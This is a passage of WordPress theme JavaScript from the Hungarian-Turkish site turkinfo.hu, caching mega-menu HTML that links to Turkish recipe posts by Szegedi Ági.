https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/03\/DSCF6063-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kakaolu \u0131slak kek (Kaka\u00f3s \u00e1ztatott s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kakaolu-islak-kek-kakaos-aztatott-sutemeny-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Kakaolu \u0131slak kek (Kaka\u00f3s \u00e1ztatott s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\">Kakaolu \u0131slak kek (Kaka\u00f3s \u00e1ztatott s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/halka-tatlisi-karika-desszert-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Halka tatl\u0131s\u0131 (Karika desszert) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/10\/DSCF5772-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/10\/DSCF5772-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/10\/DSCF5772-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Halka tatl\u0131s\u0131 (Karika desszert) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/halka-tatlisi-karika-desszert-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Halka tatl\u0131s\u0131 (Karika desszert) &#8211; Szegedi \u00c1gi\">Halka tatl\u0131s\u0131 (Karika desszert) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26884;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bulgurlu-ve-meyveli-tatli-desszert-bulgurral-es-gyumolcsokkel-dietas-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/meyveli-bulgur1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/meyveli-bulgur1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/meyveli-bulgur1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bulgurlu-ve-meyveli-tatli-desszert-bulgurral-es-gyumolcsokkel-dietas-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211; Szegedi \u00c1gi\">Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211;...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/labne-peynirli-soguk-tatlisi-kremsajtos-hideg-desszert-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Labne peynirli so\u011fuk tatl\u0131 (Kr\u00e9msajtos hideg desszert) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5839-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5839-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5839-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Labne peynirli so\u011fuk tatl\u0131 (Kr\u00e9msajtos hideg desszert) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/labne-peynirli-soguk-tatlisi-kremsajtos-hideg-desszert-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Labne peynirli so\u011fuk tatl\u0131 (Kr\u00e9msajtos hideg desszert) &#8211; Szegedi \u00c1gi\">Labne peynirli so\u011fuk tatl\u0131 (Kr\u00e9msajtos hideg desszert) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/iki-renkli-irmik-tatlisi-ketszinu-grizpuding-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0130ki renkli irmik tatl\u0131s\u0131 (K\u00e9tsz\u00edn\u0171 gr\u00edzpuding) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/01\/itthoni-3120.1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/01\/itthoni-3120.1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/01\/itthoni-3120.1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0130ki renkli irmik tatl\u0131s\u0131 (K\u00e9tsz\u00edn\u0171 gr\u00edzpuding) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/iki-renkli-irmik-tatlisi-ketszinu-grizpuding-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"\u0130ki renkli irmik tatl\u0131s\u0131 (K\u00e9tsz\u00edn\u0171 gr\u00edzpuding) &#8211; Szegedi \u00c1gi\">\u0130ki renkli irmik tatl\u0131s\u0131 (K\u00e9tsz\u00edn\u0171 gr\u00edzpuding) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sutlac-torok-sult-tejberizs-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"S\u00fctla\u00e7 (T\u00f6r\u00f6k s\u00fclt tejberizs) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/08\/itthoni-2411.1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/08\/itthoni-2411.1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/08\/itthoni-2411.1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"S\u00fctla\u00e7 (T\u00f6r\u00f6k s\u00fclt tejberizs) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sutlac-torok-sult-tejberizs-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"S\u00fctla\u00e7 (T\u00f6r\u00f6k s\u00fclt tejberizs) &#8211; Szegedi \u00c1gi\">S\u00fctla\u00e7 (T\u00f6r\u00f6k s\u00fclt tejberizs) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26868;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\">M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hatay-tava-hatay-tal-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hatay tava (Hatay-t\u00e1l) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/hatay1.0-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/hatay1.0-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/hatay1.0-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hatay tava (Hatay-t\u00e1l) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hatay-tava-hatay-tal-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Hatay tava (Hatay-t\u00e1l) &#8211; Szegedi \u00c1gi\">Hatay tava (Hatay-t\u00e1l) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/nohutlu-etli-patlican-csicseriborsos-husos-padlizsan-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nohutlu, etli patl\u0131can (Csicseribors\u00f3s, h\u00fasos padlizs\u00e1n) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/nohutlu1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/nohutlu1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/nohutlu1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Nohutlu, etli patl\u0131can (Csicseribors\u00f3s, h\u00fasos padlizs\u00e1n) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/nohutlu-etli-patlican-csicseriborsos-husos-padlizsan-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Nohutlu, etli patl\u0131can (Csicseribors\u00f3s, h\u00fasos padlizs\u00e1n) &#8211; Szegedi \u00c1gi\">Nohutlu, etli patl\u0131can (Csicseribors\u00f3s, h\u00fasos padlizs\u00e1n) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/patlicanli-pilav-padlizsanos-pilaf-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Patl\u0131canl\u0131 pilav (Padlizs\u00e1nos pil\u00e1f) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/pilaf1.1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/pilaf1.1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/pilaf1.1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Patl\u0131canl\u0131 pilav (Padlizs\u00e1nos pil\u00e1f) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/patlicanli-pilav-padlizsanos-pilaf-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Patl\u0131canl\u0131 pilav (Padlizs\u00e1nos pil\u00e1f) &#8211; Szegedi \u00c1gi\">Patl\u0131canl\u0131 pilav (Padlizs\u00e1nos pil\u00e1f) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26852;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kiremitte-alabalik-pisztrang-keramiatalban-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kiremitte-alabalik-pisztrang-keramiatalban-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\">Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/balik-koftesi-halfasirozott-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/balik-k\u00f6ftesi1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/balik-k\u00f6ftesi1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/balik-k\u00f6ftesi1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/balik-koftesi-halfasirozott-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi\">Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hatay-tava-hatay-tal-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hatay tava (Hatay-t\u00e1l) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/hatay1.0-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/hatay1.0-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/hatay1.0-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hatay tava (Hatay-t\u00e1l) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hatay-tava-hatay-tal-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Hatay tava (Hatay-t\u00e1l) &#8211; Szegedi \u00c1gi\">Hatay tava (Hatay-t\u00e1l) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kasarli-firin-koftesi-sajtos-husgomboc-sutoben-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ka\u015farl\u0131 f\u0131r\u0131n k\u00f6ftesi (Sajtos h\u00fasgomb\u00f3c s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/20210117_194211_1613422255410-2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/20210117_194211_1613422255410-2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/20210117_194211_1613422255410-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ka\u015farl\u0131 f\u0131r\u0131n k\u00f6ftesi (Sajtos h\u00fasgomb\u00f3c s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kasarli-firin-koftesi-sajtos-husgomboc-sutoben-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Ka\u015farl\u0131 f\u0131r\u0131n k\u00f6ftesi (Sajtos h\u00fasgomb\u00f3c s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi\">Ka\u015farl\u0131 f\u0131r\u0131n k\u00f6ftesi (Sajtos h\u00fasgomb\u00f3c s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26955;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/mantarli-tavuk-cigeri-gombas-csirkemaj-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mantarl\u0131 tavuk ci\u011feri (Gomb\u00e1s csirkem\u00e1j) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/07\/DSCF6338-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/07\/DSCF6338-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/07\/DSCF6338-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Mantarl\u0131 tavuk ci\u011feri (Gomb\u00e1s csirkem\u00e1j) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/mantarli-tavuk-cigeri-gombas-csirkemaj-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Mantarl\u0131 tavuk ci\u011feri (Gomb\u00e1s csirkem\u00e1j) &#8211; Szegedi \u00c1gi\">Mantarl\u0131 tavuk ci\u011feri (Gomb\u00e1s csirkem\u00e1j) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tavuk-cigeri-csirkemaj-torokosen-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tavuk ci\u011feri (Csirkem\u00e1j t\u00f6r\u00f6k\u00f6sen) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/04\/DSCF4630-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/04\/DSCF4630-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/04\/DSCF4630-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Tavuk ci\u011feri (Csirkem\u00e1j t\u00f6r\u00f6k\u00f6sen) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tavuk-cigeri-csirkemaj-torokosen-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Tavuk ci\u011feri (Csirkem\u00e1j t\u00f6r\u00f6k\u00f6sen) &#8211; Szegedi \u00c1gi\">Tavuk ci\u011feri (Csirkem\u00e1j t\u00f6r\u00f6k\u00f6sen) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/edirne-usulu-tava-cigeri-serpenyos-maj-edirnei-modon-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Edirne us\u00fcl\u00fc tava ci\u011feri (Serpeny\u0151s m\u00e1j edirnei m\u00f3don) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/itthoni-3199.1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/itthoni-3199.1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/itthoni-3199.1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Edirne us\u00fcl\u00fc tava ci\u011feri (Serpeny\u0151s m\u00e1j edirnei m\u00f3don) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/edirne-usulu-tava-cigeri-serpenyos-maj-edirnei-modon-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Edirne us\u00fcl\u00fc tava ci\u011feri (Serpeny\u0151s m\u00e1j edirnei m\u00f3don) &#8211; Szegedi \u00c1gi\">Edirne us\u00fcl\u00fc tava ci\u011feri (Serpeny\u0151s m\u00e1j edirnei m\u00f3don) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        